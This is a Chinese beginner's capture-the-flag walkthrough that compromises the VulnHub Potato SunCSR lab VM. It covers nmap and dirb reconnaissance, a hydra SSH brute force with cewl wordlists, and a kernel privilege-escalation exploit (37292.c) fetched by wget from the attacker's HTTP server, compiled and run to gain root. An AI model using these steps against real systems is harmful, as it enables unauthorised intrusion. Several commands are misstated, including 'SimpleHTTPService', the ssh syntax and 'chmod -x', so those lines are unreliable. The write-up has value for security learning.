PotatoSunscr靶机渗透攻略 ----------hydra暴力破解实战训练

准备工作

靶机下载

https://www.vulnhub.com/entry/potato-suncsr-1,556/

可用迅雷下载,也可以点第二个直接下载

下载后添加至虚拟机,设置网卡为NAT模式

攻击机:kali虚拟机 网卡为NAT模式 ip地址为192.168.160.129

开始攻击

扫描当前网段下存活主机

nmap -sV 192.168.160.0/24

或者

arp-scan -l 可确定靶机IP为192.168.160.133

接下来扫描其具体开放的端口

nmap -A 192.168.160.133 -p- 可见开放了http80端口 和 更改过端口号的ssh 7120端口

访问http80端口

因此先访问http访问其网站

http://192.168.160.133网页首页:这是琦玉老师么 hhhh

查看源码,审查元素 都没什么有效信息。

接下来使用 dirb工具 来扫描其下的文件



dirb http://192.168.160.133访问http://192.168.160.133/info.php

得知该靶机的内核是Ubantu 3.13.0-24-generic 版本 是一款比较老的内核了 以及apache2的存放位置 其余也没有什么可以利用的了

访问ssh7120端口

直接访问是访问不了的 需要用户名和密码 那我们只能暴力破解了 但也要有点小技巧

利用kali的cewl工具 社会工程生成用户字典 -w是设置生成文件的位置

cewl http://192.168.160.133 -w /user.dic 然后就是密码字典了 这就有点麻烦了 需要借助github了 将字典克隆到相应目录下

git clone https://github.com/k8gege/PasswordDic.git接下来就是爆破了 用的是九头蛇海德拉

hydra -L /user.dic -P /opt/PasswordDic/top1000.txt -vV ssh://192.168.160.133:7120 -f慢慢爆破就好了 得到的结果是 potato/letmein

随后用kali 来访问靶机的ssh端口

ssh -p 7120 potato 192.168.160.133再输入密码letmein 登录成功

在靶机里各种 ls cat 访问 也没啥线索 我们回想起来该linux的内核比较老了 说不定会有漏洞

在靶机里各种 ls cat 访问 也没啥线索 我们回想起来该linux的内核比较老了 说不定会有漏洞

![]()

利用ubuntu 3.13.0内核漏洞

kali下

searchsploit ubuntu 3.13.0

发现一个可以利用的脚本 Local Privilege Escalation 提权脚本

查看该脚本的信息 -m 将该脚本复制到当前目录下(相当方便不用再去具体目录下找了)

searchsploit -m 37292.c接下来我们把这个脚本放在我们kali的http服务器上,然后再利用刚才登录的ssh端口下载下来,再运行即可。

kali 开启apache2 再打开一个终端

service apache2 start

cd /var/www/html

searchsploit -m 37292.c

或者 开放一个简单http服务



python -m SimpleHTTPService 4567回到刚才已经登录的ssh的终端 执行

cd /var/tmp

wget http://192.168.160.129:4567/37292.c

之所以放在tmp目录下,是因为要提升该脚本的权限,才能运行该脚本

下载完成后,gcc编译该脚本 提升生成的exp文件的执行权限 执行

gcc 37292.c -o exp

chmod +x exp



./exp查看该用户 id 发现已经是root权限了

拿到flag

访问root下的 proof.txt 得到flag 成功了!!!!!!ohhhhhhhh!!!!

总结:

信息搜集 :python3 dirsearch.py -u 192.168.31.164或者 dirb或者 nikto

暴力破解:hydra

kali的字典生成器:cewl

kali的searchsploit 搜寻攻击脚本 (-m可以复制到当前目录)

登录ssh诱导目标靶机,下载kali http端上的脚本shell

chmod -x 提升执行权限

记录小白学习过程,这是第二个渗透成功的靶机。